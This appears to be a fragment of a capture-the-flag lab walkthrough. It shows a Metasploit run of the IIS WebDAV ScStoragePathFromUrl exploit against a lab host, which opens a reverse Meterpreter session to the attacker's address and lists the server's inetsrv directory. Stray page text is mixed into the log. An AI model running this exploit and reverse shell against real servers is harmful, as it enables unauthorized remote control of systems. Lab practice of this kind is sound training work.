 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.25:5555
• SG VIP 2
[*] Trying path length 3 to 60 ...
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.25:5555 -> 10.10.10.14:1030) at 2024-02-01 08:55:32 -0500
ls
10.10.10.14
meterpreter > ls
Listing: c:\windows\system32\inetsrv
====================================
Submit User Flag
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 58880 fil 2007-02-18 07:00:00 -0500 ADROT.dll
040777/rwxrwxrwx 0 dir 2017-04-12 10:17:13 -0400 ASP Compiled Templates
100666/rw-rw-rw- 102400 fil 2007-02-18 07:00:00 -0500 CertMap.ocx
100666/rw-rw-rw- 297984 fil 2007-02-18 07:00:00 -0500 CertWiz.ocx
100666/rw-rw-rw- 77824 fil 2007-02-18 07:00:00 -0500 Cnfgprts.ocx
100666/rw-rw-rw- 33792 fil 2007-02-18 07:00:00 -0500 ContRot.dll